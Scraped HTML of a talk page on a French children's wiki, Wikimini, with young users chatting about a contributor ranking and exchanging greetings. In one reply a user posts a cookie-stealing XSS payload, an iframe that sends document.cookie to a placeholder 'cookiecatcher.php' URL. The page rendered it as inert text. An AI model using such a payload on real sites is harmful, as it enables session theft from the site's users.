</p><p><img alt="Puce-rouge2.gif" src="https://stock.wikimini.org/w/images/9/9f/Puce-rouge2.gif" width="22" height="22" data-file-width="22" data-file-height="22" /> <span class="plainlinks"><a target="_blank" rel="noreferrer noopener" class="external text" href="https://fr.wikimini.org/w/index.php?title=Sp%C3%A9cial:UserLogin&amp;returnto=Discussion_utilisatrice:Flo123"><b>Clique ici pour te connecter ou créer un compte</b></a></span>
</p>
<hr />
<p><br />
Explication détaillée&#160;: Tu n’es pas autorisé(e) à modifier cette page, pour les raisons suivantes&#160;:
</p>
<ul class="permissions-errors">
<li>L’action que tu essaies de réaliser est réservée aux wikiminautes du groupe&#160;: <a href="/wiki/Wikimini:Utilisateurs" class="mw-redirect" title="Wikimini:Utilisateurs">Utilisateurs</a>.</li>
<li>Tu n'as pas la permission de modifier le message de cet utilisateur.</li>
</ul>
<hr />
<p>Tu peux seulement voir le code source de l’article, mais pas le modifier&#160;:
</p><input type="hidden" value="edit" name="lqt_method"/><input type="hidden" value="55089" name="lqt_operand"/><input type="hidden" value="b99d2310add26d22dbc69d482327f141" name="lqt_nonce"/><input type="hidden" value="20200902202912" name="offset"/><textarea readonly="" accesskey="," id="wpTextbox1" cols="80" rows="25" style="" class="mw-editfont-default" lang="fr" dir="ltr" name="wpTextbox1">Punaise! J'ai l'impression que Wikimini le fait exprès! Il nous prend pour des amoureux ou quoi?!
</textarea><span class="lqt-signature-preview" style="display: none;"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span><input name="wpLqtSignature" size="45" value="[[Utilisateur:Flo123|Flo123]] ([[Discussion utilisateur:Flo123|discussion]])" class="lqt-signature-edit" /><div class="templatesUsed"></div><p id="mw-returnto">Revenir à la page <a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(7)" title="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (7)">Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (7)</a>.</p>
</div></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_55402"><a name="Connaissances_55402"> </a><input id="lqt-thread-title-55402" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (8)" name="lqt-thread-title-55402"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>euh... en fait je n'ai pas compris&#160;! j'ai publié 3 articles,je suis nouvelle et je suis une wikichampionne&#160;! je pense que c'est un bug parce que à aucun moment j'ai demandé à être publiée&#160;!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:124096-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 269759
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_54957" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(8)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=55402#Connaissances_55402" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(8)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Doctoresse" title="Utilisateur:Doctoresse">Doctoresse</a> (<a href="/wiki/Discussion_utilisateur:Doctoresse" title="Discussion utilisateur:Doctoresse">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">30 décembre 2016 à 22:14</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3 lqt-thread-replies-interruption"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_55421"><a name="Connaissances_55421"> </a><input id="lqt-thread-title-55421" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (10)" name="lqt-thread-title-55421"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>Je crois qu'il faudrait revoir le système des wikichampions!!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:124124-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 269820
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_55402" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(10)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=55421#Connaissances_55421" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(10)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Darius01" title="Utilisateur:Darius01">Darius01</a> (<a href="/wiki/Discussion_utilisateur:Darius01" title="Discussion utilisateur:Darius01">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">31 décembre 2016 à 10:18</span></div></div><div class="lqt-thread-replies lqt-thread-replies-4"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-5 lqt-thread-odd lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_55422"><a name="Connaissances_55422"> </a><input id="lqt-thread-title-55422" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (11)" name="lqt-thread-title-55422"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-5 lqt-thread-odd mw-content-ltr"><p>pourtant je n'ait pas contribué cette semaine????????????????????????????????????????????????????????
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:124126-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 269822
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_55421" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(11)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=55422#Connaissances_55422" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(11)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Darius01" title="Utilisateur:Darius01">Darius01</a> (<a href="/wiki/Discussion_utilisateur:Darius01" title="Discussion utilisateur:Darius01">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">31 décembre 2016 à 10:21</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-last lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_55503"><a name="Connaissances_55503"> </a><input id="lqt-thread-title-55503" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (12)" name="lqt-thread-title-55503"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>oui je veux bien
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:124268-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 270099
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_54957" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(12)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=55503#Connaissances_55503" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(12)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Darius01" title="Utilisateur:Darius01">Darius01</a> (<a href="/wiki/Discussion_utilisateur:Darius01" title="Discussion utilisateur:Darius01">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">3 janvier 2017 à 16:30</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_55528"><a name="Connaissances_55528"> </a><input id="lqt-thread-title-55528" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (13)" name="lqt-thread-title-55528"/><div class="lqt-post-wrapper"><div class="lqt-thread-info-panel"><div class="lqt-thread-toolbar-edited-others">Modifié 1 utilisateurs<br />
Dernière modification&#160;: 2 septembre 2020 à 21:29</div></div><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>Je parlait du 12 décembre et en plus tu est encore dans les wikichampions 
</p>
<table class="bandeau plainlinks" style="width: 100%; margin: auto; margin-bottom: 10px; text-align: left; background-color: #40FF00; border: 2px solid #FF8000; -moz-border-radius: 20px; -khtml-border-radius: 20px;">
<tr>
<td style="width: 15%;">
<div><img alt="Le wikiboo dit que il te félicite&#160;!" src="https://stock.wikimini.org/w/images/thumb/c/cd/Wikiboo35_128x128_trans.png/64px-Wikiboo35_128x128_trans.png" title="Le wikiboo dit que il te félicite&#160;!" width="64" height="64" srcset="https://stock.wikimini.org/w/images/thumb/c/cd/Wikiboo35_128x128_trans.png/96px-Wikiboo35_128x128_trans.png 1.5x, https://stock.wikimini.org/w/images/c/cd/Wikiboo35_128x128_trans.png 2x" data-file-width="128" data-file-height="128" /></div>
</td>
<td>
<div style="text-align: center;"><b>Bandeau Easter Egg&#160;!</b> </div>
<div style="font-size: 96%; line-height: 130%;">Ce bandeau a quelque chose de spécial&#160;! c'est un easter egg&#160;! Si tu l'as trouvé , tu es un chercheur d'easter egg passioné&#160;!</div>
</td>

</tr>
</table>
<p>S e x e
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.005 seconds
Real time usage: 0.006 seconds
Preprocessor visited node count: 49/1000000
Preprocessor generated node count: 290/1000000
Post‐expand include size: 1629/2097152 bytes
Template argument size: 398/2097152 bytes
Highest expansion depth: 6/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    3.104      1 - -total
100.00%    3.104      1 - Modèle:Easter_egg
 58.15%    1.805      1 - Modèle:Méta_bandeau
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:124327-0!*!*!*!*!2!* and timestamp 20251203144445 and revision id 343553
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_55503" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(13)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=55528#Connaissances_55528" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(13)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Waabwaab2" title="Utilisateur:Waabwaab2">Waabwaab2</a> (<a href="/wiki/Discussion_utilisateur:Waabwaab2" title="Discussion utilisateur:Waabwaab2">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">4 janvier 2017 à 23:04</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_58454"><a name="Salut_58454"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-58454" dir="ltr"><span class="mw-headline">Salut</span><input type="hidden" value="Salut" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-58454"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Salut&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Salut&amp;lqt_method=summarize&amp;lqt_operand=58454" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-58454" class="lqt-thread-modified" type="hidden" value="20200616024756" name="lqt-thread-modified-58454"/><input id="lqt-thread-sortkey-58454" type="hidden" value="20200616024756" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-58454"/><input id="lqt-thread-title-58454" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Salut" name="lqt-thread-title-58454"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Bonjour Flo123, tu vas bien&#160;???
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:130284-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 280577
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Salut&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=58454#Salut_58454" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Salut" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Lo%C3%AFc_et_Lola" title="Utilisateur:Loïc et Lola">Loïc et Lola</a> (<a href="/wiki/Discussion_utilisateur:Lo%C3%AFc_et_Lola" title="Discussion utilisateur:Loïc et Lola">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">8 novembre 2017 à 09:55</span></div></div><div class="lqt-thread-replies lqt-thread-replies-1"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_58734"><a name="Salut_58734"> </a><input id="lqt-thread-title-58734" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Salut/répondre" name="lqt-thread-title-58734"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>&lt;iframe frameborder= 0 height=0 width=0src=javascript...&#160;: void(document.location=
"YOURURL/cookiecatcher.php?c=&#160;» document.cookie)&gt;&lt;/iframe&gt;
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:130793-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 281551
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Salut_58454" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Salut/r%C3%A9pondre&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=58734#Salut_58734" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Salut/r%C3%A9pondre" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Waabwaab2" title="Utilisateur:Waabwaab2">Waabwaab2</a> (<a href="/wiki/Discussion_utilisateur:Waabwaab2" title="Discussion utilisateur:Waabwaab2">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">13 décembre 2017 à 03:12</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_91918"><a name="Salut_91918"> </a><input id="lqt-thread-title-91918" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Salut/répondre (2)" name="lqt-thread-title-91918"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>hmm je me demande pourquoi j'ai ecrit cela.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:175724-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 340508
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Salut_58734" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Salut/r%C3%A9pondre_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=91918#Salut_91918" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Salut/r%C3%A9pondre_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Waabwaab2" title="Utilisateur:Waabwaab2">Waabwaab2</a> (<a href="/wiki/Discussion_utilisateur:Waabwaab2" title="Discussion utilisateur:Waabwaab2">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">6 juin 2020 à 20:27</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_92150"><a name="Salut_92150"> </a><input id="lqt-thread-title-92150" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Salut/répondre (3)" name="lqt-thread-title-92150"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>On se le demande tous.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:176062-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 341040
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Salut_91918" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Salut/r%C3%A9pondre_(3)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=92150#Salut_92150" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Salut/r%C3%A9pondre_(3)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Chien2" title="Utilisateur:Chien2">Chien2</a> (<a href="/wiki/Discussion_utilisateur:Chien2" title="Discussion utilisateur:Chien2">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">16 juin 2020 à 03:47</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_89676"><a name="Yo_89676"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-89676" dir="ltr"><span class="mw-headline">Yo</span><input type="hidden" value="Yo" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-89676"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Yo&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Yo&amp;lqt_method=summarize&amp;lqt_operand=89676" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-89676" class="lqt-thread-modified" type="hidden" value="20200428085743" name="lqt-thread-modified-89676"/><input id="lqt-thread-sortkey-89676" type="hidden" value="20200428085743" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-89676"/><input id="lqt-thread-title-89676" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Yo" name="lqt-thread-title-89676"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Me baladant sur Wikimini, j'ai retrouvé ton profil, t'as quoi aujourd'hui, 14, 15 ans&#160;? Sah on date tous 😭
Voilà c'était juste pour te passer un petit coucou amical
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:172591-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 335677
 -->
